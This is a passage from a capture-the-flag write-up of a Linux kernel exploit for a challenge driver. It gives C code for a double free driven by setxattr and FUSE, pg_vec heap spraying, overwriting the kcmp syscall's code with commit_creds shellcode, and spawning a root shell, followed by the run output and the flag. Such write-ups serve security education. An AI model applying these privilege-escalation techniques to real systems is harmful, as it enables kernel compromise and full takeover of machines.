setsockopt(s, SOL_PACKET, PACKET_VERSION, &pkt_ver, sizeof(pkt_ver));
struct tpacket_req3 req;
memset(&req, 0, sizeof(req));
req.tp_block_size = blocksiz;
req.tp_frame_size = framesiz;
req.tp_block_nr = size/8;
req.tp_frame_nr = (blocksiz * (size/8)) / framesiz;
req.tp_retire_blk_tov = 0xffffffff;
req.tp_sizeof_priv = 0;
req.tp_feature_req_word = 0;
setsockopt(s, SOL_PACKET, PACKET_RX_RING, &req, sizeof(req));
return s;
}
...
// In main()
// Spray pg_vec
printf("[+] Spray pg_vec\n");
for (int i = 0; i < NUM_PGVECS; i++) {
pgvecs[i] = spray_pg_vec(256);
}
sleep(1);
This is how the successful pg_vec spray looks like in memory:

Now, it is time to perform the second free of the double free, and overwrite the pg_vec array. We will target the kcmp syscall, so we have to prep our second setxattr spray so that it contains an array of page-aligned kernel code pointers:
// Setup the second setxattr spray
printf("[+] Setup setxattr heap spray 2\n");
for (int i = 0; i < NUM_SETXATTR; i++) {
pthread_create(&thread2[i], NULL, setxattr_worker2, NULL);
}
// Prepare block_map2 data (to overwrite pg_vec)
target_addr = block_map2-200;
for (int i = 0; i < 200/8; i++) {
((uint64_t*)target_addr)[i] = (char*)((uintptr_t)kcmp & ~(uintptr_t)0xFFF) + (0x1000 * i);
}
Next, we will release the first setxattr spray to free the victim object by writing one byte into the socketpair, which will cause FUSE to unblock. Following which, we can perform the second setxattr spray to overwrite pg_vec:
// Release setxattr spray to get second free
printf("[+] Releasing setxattr spray\n");
write(fuse_pipe1[1], "A", 1);
sleep(2);
// Spray second setxattr spray
printf("[+] Spraying second setxattr spray\n");
spray2 = 1;
sleep(2);
This is how the pg_vec array looks like in memory after it has been overwritten by the second setxattr spray:

At this point, we can prepare the shellcode that we want to use to overwrite the code section corresponding to the kcmp syscall:
/*
mov rdi, init_cred
mov rax, commit_creds
call rax
ret
*/
uint8_t shellcode[] = {
0x90, 0x90,
0x48, 0xbf, 0x48, 0x47, 0x46, 0x45, 0x44, 0x43, 0x42, 0x41,
0x48, 0xb8, 0x68, 0x67, 0x66, 0x65, 0x64, 0x63, 0x62, 0x61,
0xff, 0xd0,
0xc3
};
...
// In main()
printf("[+] Preparing shellcode\n");
init_cred = kernel_base + 0x1c567e0;
commit_creds = kernel_base + 0xe1460;
memcpy(shellcode+4, &init_cred, 8);
memcpy(shellcode+14, &commit_creds, 8);
Now, it is time to perform the mmap, and patch the kcmp syscall with our shellcode and profit! 🤑
printf("[+] Perform mmap\n");
for (int i = 0; i < NUM_PGVECS; i++) {
if (!pgvecs[i]) {
continue;
}
pgaddr[i] = mmap(NULL, ((256/8) * 0x1000), PROT_READ | PROT_WRITE, MAP_SHARED, pgvecs[i], 0);
}
printf("[+] Write shellcode to memory\n");
int occ = 0;
for (int occ = 0; occ < NUM_PGVECS; occ++) {
if (((uint64_t*)pgaddr[occ])[0] == 0x204e8b492e74d285) {
examine(pgaddr[occ], 5);
memcpy(pgaddr[occ]+0x730, shellcode, sizeof(shellcode));
break;
}
}
printf("[+] PWN TIME\n");
syscall(312);
if (getuid() == 0) {
printf("[+] I'm root!!!");
system("/bin/bash");
} else {
printf("[!] No root :<\n");
}
This is how the exploit looks when run:
reader@libraryserver:/$ /exploit /tmp/fuse_dir
STAGE 1: SETUP
[+] Initial setup
[+] Making FUSE directory /tmp fuse_dir
[+] Starting FUSE filesystem
[+] Perform mmap
[+] copy_map: 0x10000
[+] block_map: 0x11000
[+] copy_map2: 0x13000
[+] block_map2: 0x14000
[+] Opening library device
STAGE 2: KERNEL LEAK
[+] Created new book
[+] Borrowed book 0
Segmentation fault
...
Segmentation fault
[+] Setup setxattr heap spray
[+] Deleted book 0
[+] Spraying timerfds
[+] Changed note of book 0
[+] Performed read
[+] kmalloc-256 addr: 0xffff9fbb04d92b00
[+] Kernel text leak: 0xffffffff9c211fd0
[+] Kernel text base: 0xffffffff9be00000
[+] Kernel text kcmp: 0xffffffff9bf66730
STAGE 3: USMA
[+] Freeing timerfds
[+] Spraying setxattr
--> Trying to read /exp, 0, 4096
[+] FUSE: Block 1 reached
[+] Stopping the setxattr spray
[+] Setup setxattr heap spray 2
[+] Perform first free of double free
[+] Changed note of book 0
[+] Spray pg_vec
[+] Releasing setxattr spray
[+] FUSE: Block 1 released
[+] Spraying second setxattr spray
[+] Perform mmap
[+] Preparing shellcode
[+] Write shellcode to memory
========================= EXAMINE =========================
[0000] 0x204e8b492e74d285
[0001] 0x0150850f01fa8366
[0002] 0xc2f6c031f6310000
[0003] 0xf606e6c148197401
[0004] 0x83480e7402083144
[+] PWN TIME
root@libraryserver:/# :D I AM ROOT
Flag: idek{CF1_4iN7_tH47_1NvInC1B13_4fT37_A1L_H3h}
The challenge files and exploit can be obtained here: https://github.com/idekctf/idekctf-2024/tree/main/pwn/dead-pwners-society
We’ve had a lot of fun writing this challenge, and hope that you’ve had fun exploiting this too! :D
Resources
- Project Zero’s Exploiting null-dereferences in the Linux kernel: https://googleprojectzero.blogspot.com/2023/01/exploiting-null-dereferences-in-linux.html
- USMA paper: https://i.blackhat.com/Asia-22/Thursday-Materials/AS-22-YongLiu-USMA-Share-Kernel-Code-wp.pdf
- USMA slides: https://i.blackhat.com/Asia-22/Thursday-Materials/AS-22-YongLiu-USMA-Share-Kernel-Code.pdf
- setxattr + userfaultfd universal heap spray: https://duasynt.com/blog/linux-kernel-heap-spray
- setxattr + FUSE: https://klecko.github.io/posts/bfs-ekoparty-2022/
- pg_vec spray: https://github.com/nightuhu/RWCTF6th-RIPTC/blob/main/exp.c